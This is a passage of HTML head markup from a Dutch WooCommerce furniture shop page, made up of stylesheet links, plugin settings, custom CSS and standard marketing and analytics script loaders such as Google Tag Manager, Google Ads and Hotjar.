!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcvisitor-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/counter-visitor-for-woocommerce/assets/style.css?ver=1764016677' type='text/css' media='all' />
<style id='nrp-inline-style-inline-css' type='text/css'>

                .nrp-badge-single,
                .nrp-badge-loop{
                    top: 0;
                    margin:0;
                    position: absolute;
                }
                .nrp-badge-single img,
                .nrp-badge-loop img {
                    width: 70px;
                    height: auto;
                }
                .nrp-badge-single strong,
                .nrp-badge-loop strong{
                    line-height:34px;
                    padding:0 10px;
                    color: #ffffff;
                }
                .nrp-numbering{
                    position: absolute;
                    background: #ff0000;
                    padding: 10px;
                }
                .nrp-numbering span{
                    color:#ffffff !important;
                    font-size: 16px;
                    text-align: center;
                    line-height:normal !important;
                }.nrp-badge-single,
                                  .nrp-badge-loop{
                                       right: auto;
                                       left: 0;
                                   }.nrp-badge-single,
                              .nrp-badge-loop{
                                border-radius: 5px;
                                background: #ff0000;
                                border-top-left-radius: 5px;
                                border-bottom-left-radius: 5px;
                                min-width: 80px;
                                height: 36px;
                    }.nrp-numbering{
                        left:0;
                        top:0;
                    }.nrp-new-releases-page-menu-wrapper ul li a,
                                      .nrp-new-releases-page-menu-wrapper ul li a::before{
                                            color: #666666 !important;
                                    }
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url,
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url::before{
                                            color: #000000 !important;
                                    }
                                    .nrp-new-releases-page-products ul.nrp-new-releases-products li a.nrp-add-to-cart{
                                            background: #eeeeee !important;
                                            color: #333333 !important;
                                    }
/*# sourceURL=nrp-inline-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5&wpr_t=1768694513' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5&wpr_t=1768694513' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764016677' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764016677&wpr_t=1768694513' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1764016677&wpr_t=1768694513' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1764016677&wpr_t=1768694513' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1764016677&wpr_t=1768694513' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.1&wpr_t=1768694513' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-bundle-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1768694513' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cart-countdown-addon-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-jquery-ui-styles-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/css/jquery-ui.css?ver=1764016677&wpr_t=1768694513' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://unpkg.com/magnific-popup@1.1.0/dist/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="beslist-tracking-custom-trigger-js-before">
/* <![CDATA[ */
window.beslist_tracking_js_consent = window.beslist_tracking_js_consent || []; const consentFromAction = JSON.parse("null"); if (consentFromAction) { window.beslist_tracking_js_consent.push(consentFromAction); } window.beslist_tracking_update_consent = (value) => { window.beslist_tracking_js_consent.push(value); document.dispatchEvent(new CustomEvent("beslist_tracking_js_consent", {detail: value})); }
//# sourceURL=beslist-tracking-custom-trigger-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?ver=2.3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="nrp-frontend-js-extra">
/* <![CDATA[ */
var nrp_frontend_params = {"subscriber_nonce":"706b03c7c6","unsubscribe_nonce":"f7ef8ee9a2","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","mandatory_email_error_message":"Email address is required","validate_email_error_message":"Email address is not valid","user_id":"0","validate_google_recaptcha":"","recaptcha_error_message":"Please verify the reCAPTCHA","unsubscribe_confirm_message":"Are you sure you want to Unsubscribe from new product release alerts?"};
//# sourceURL=nrp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0" id="nrp-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"woocommerce|Cart|":"Winkelwagen","woocommerce|Sort by popularity|":"Sorteren op populariteit","woocommerce|Sort by average rating|":"Sorteren op beoordeling","woocommerce|Sort by latest|":"Sorteren op nieuwste","woocommerce|Sort by price: low to high|":"Sorteren op prijs: laag naar hoog","woocommerce|Sort by price: high to low|":"Sorteren op prijs: hoog naar laag","woocommerce|In my shopping cart|":"In mijn winkelwagen","app|Op voorraad|":"Beschikbaar","woocommerce|Op voorraad|":"Beschikbaar","woocommerce|Coupon code|":"Kortingscode","woocommerce|Apply coupon|":"Voeg toe"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartbounty-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_email":"1","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","selector_timeout":"2000","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.2.1.1" id="cartbounty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/profitmetrics/assets/js/pmTPTrack.js?ver=3.4.8" id="profitmetrics-tptrack-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="profitmetrics-inline-basevars-js-before">
/* <![CDATA[ */
window.blockScriptBeforeConsent = false;
window.headlessMode = false;

//# sourceURL=profitmetrics-inline-basevars-js-before
/* ]]> */
</script>
<script type="text/javascript" id="profitmetrics-inline-google-ads-js-after">
/* <![CDATA[ */
(function() {
    "use strict";
    
    
    window.dataLayer = window.dataLayer || [];
    window.gtag = window.gtag || function(){
        dataLayer.push(arguments);
    };
    
    function executeGoogleAdsInitialization(trackingId) {
        if (window.profitMetricsGoogleAdsInitialized) {
            
            return;
        }
        
        if (!trackingId || trackingId.trim() === '') {
            
            return;
        }
        
        window.profitMetricsGoogleAdsInitialized = true;
        
        
        // Avoid loading gtag.js multiple times if another plugin already loaded it
        var existingScript = document.querySelector('script[src^="https://www.googletagmanager.com/gtag/js?id="]');
        
        
        if (!existingScript) {
            
            var script = document.createElement('script');
            script.async = true;
            script.src = 'https://www.googletagmanager.com/gtag/js?id=' + trackingId;
            script.id = 'profitmetrics-gawid-script-' + trackingId;
            var head = document.getElementsByTagName('head')[0];
            if (head) {
                head.appendChild(script);
                
            } else {
                document.documentElement.appendChild(script);
                
            }
        }
        
        // Check if a 'js' event with Date already exists in dataLayer using Array.some.
        var hasJsEvent = dataLayer.some(function(item) {
            return typeof item === "object" &&
                   item.length === 2 &&
                   item[0] === "js";
        });
        
        if (!hasJsEvent) {
            gtag('js', new Date());
        }
        
        
        gtag('config', trackingId);
    }
    
    function setupConsentedTracking() {
        var trackingId = 'AW-16767844861';
        if (typeof window.blockScriptBeforeConsent === 'undefined' || !window.blockScriptBeforeConsent) {
            executeGoogleAdsInitialization(trackingId);
        } else if (window.cc_marketing === true) {
            executeGoogleAdsInitialization(trackingId);
        } else {
            document.addEventListener('profitmetrics:consentUpdated', function(event) {
                if (event.detail && event.detail.marketing === true) {
                    executeGoogleAdsInitialization(trackingId);
                }
            }, { once: true });
        }
    }
    
    if (document.readyState === 'complete') {
        
        setupConsentedTracking();
    } else {
        
        document.addEventListener('DOMContentLoaded', function() {
            
            setupConsentedTracking();
        });
    }
})();
//# sourceURL=profitmetrics-inline-google-ads-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tomassotables.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tomassotables.com/nl/wp-json/wp/v2/product/10051" /><meta name="generator" content="WPML ver:4.6.13 stt:37,1;" />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-5ZHFRVF');</script>
		<!-- End Google Tag Manager -->
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
  data-widget-id="6744da6ee34bcf0a736dc932"   data-rocket-defer defer>
</script><script type="rocketlazyloadscript">(function (c, s, q, u, a, r, e) {
	c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
	c._hjSettings = { hjid: a };
	r = s.getElementsByTagName('head')[0];
	e = s.createElement('script');
	e.async = true;
	e.src = q + c._hjSettings.hjid + u;
	r.appendChild(e);
})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5299056);
</script><style>
/* Product images larger in sliders */

section.section-products-slider .slider-products .tile-product .tile__image img, section.section-related-products .slider-products .product-secondary a img {
    padding: 0px !important;
    width: 100%;
}


/* Making product images larger on listing pages */

section.products-listing li.product.type-product:not(.highlighted-product) img {
    width: 100% !important;
}


/* Making product images larger on favorites page */

.wishlist_table li.product.type-product img {
    width: 100% !important;
}


/* Make Single product > Sticky add to cart banner smaller */

@media (min-width: 1025px) {
.single-product .section-product-sticky-bar {
    padding-top: 15px;
    padding-bottom: 15px;
}

.single-product .section-product-sticky-bar .section__image {
    width: 150px;
}

.single-product .section-product-sticky-bar .section__info h5 {
    display: none;
}

.single-product .section-product-sticky-bar .section__price span.price {
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    gap: 10px;
}

.single-product .section-product-sticky-bar .section__price span.price del {
    margin-bottom: 2px;
}
}

@media (max-width: 1024px) {
    .single-product .section-product-sticky-bar h5 {
        display: none;
    }

    .single-product .section-product-sticky-bar h3 {
        max-width: calc(100% - 60px);
        margin-bottom: 10px;
    }

    .single-product .section-product-sticky-bar .section__aside {
        margin-top: -20px;
        margin-bottom: -5px;
    }

    .section-product-sticky-bar .section__btn {
        padding: 15px;
        border-radius: 50px;
        border: none;
        margin-top: -25px;
        transform: translateY(-10px);
        margin-right: 5px;
    }

    .section-product-sticky-bar .section__btn img {
        max-width: 20px;
    }

    .section-product-sticky-bar .section__info, .single-product .section-product-sticky-bar .section__aside {
        padding-left: 10px;
    }
}
	
/* Make product single > Gallery active image larger on mobile */

@media (max-width: 1024px) {
    body.woocommerce .section-product-details .section__sliders .slider__main {
        width: 85%;
    }
}
	
/* Make navbar promo banner clickable entirely */

.header__promo .header__promo-link {
        width: 100%;
        height: 100%;
}
	
/* Make megamenu a bit less high */
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}

nav .mega-menu .menu__links li {
    margin-bottom: 15px !important;
}

nav .mega-menu .menu__links li a {
    font-size: 15px;
}
	
	
/* Fixing a black friday product card issue on sliders */
	
.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-desktop {
    display: none;
}

.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-mobile {
    display: none;
}
	
/* Image gallery lightbox background color for .png images */

.mfp-image-holder .mfp-content figure img {
    background: #F8F6F1;
	background-clip: content-box;
}
	
</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			/* ruben css 4 aug 2025 */
.section-faq {
	display: none;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a {
	height: 100%;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img {
    max-height: 100%;
}

@media (max-width: 1399px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop ul.products {
        gap: 12px
    }
}

body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link {
	    padding-inline: 8px;
}

	body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
			grid-template-columns: repeat(3, 1fr);
			gap: 12px;
	}

@media (max-width: 1023px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='gform_basic-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=1764016677&wpr_t=1768694513' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18&wpr_t=1768694513' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
